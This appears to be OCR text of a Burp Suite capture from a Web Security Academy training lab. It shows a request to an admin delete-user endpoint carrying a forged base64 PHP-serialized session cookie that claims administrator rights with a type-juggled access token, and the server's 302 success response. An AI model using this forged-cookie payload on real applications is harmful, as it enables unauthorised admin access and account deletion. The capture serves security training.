 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0a95003d03e0549dc0d51e7800800075.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6
MDt9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a95003d03e0549dc0d51e7800800075.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6